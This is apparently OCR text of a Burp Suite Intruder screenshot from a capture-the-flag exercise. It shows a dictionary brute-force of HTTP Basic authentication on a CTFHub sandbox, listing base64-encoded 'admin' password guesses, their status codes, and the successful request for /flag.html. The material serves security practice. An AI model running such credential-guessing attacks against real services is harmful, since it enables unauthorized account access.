 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
37 YWRtaW46a2lsbGVy 200 394
0 401 404
1 YWRtaW46MTIzNDU2 401 404
2 YWRtaW46cGFzc3dvcmQ= 401 404
3 YWRtaW46bGluZQ== 401 404
4 YWRtaW46MTIzNDU2Nzg= 401 404
5 YWRtaW46cXdlcnR5 401 404
7 YWRtaW46MTIzNDU= 401 404
6 YWRtaW46MTIzNDU2Nzg5 401 404
8 YWRtaW46MTIzNA== 401 404
9 YWRtaW46MTExMTEx 401 404
请求 响应
Raw 头 Hex
GET /flag.html HTTP/1.1
Host: challenge-94c30148108a847e.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challenge-94c30148108a847e.sandbox.ctfhub.com:10080/
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46a2lsbGVy
? < + > 输入搜索字词 没有比赛
1498 of 9000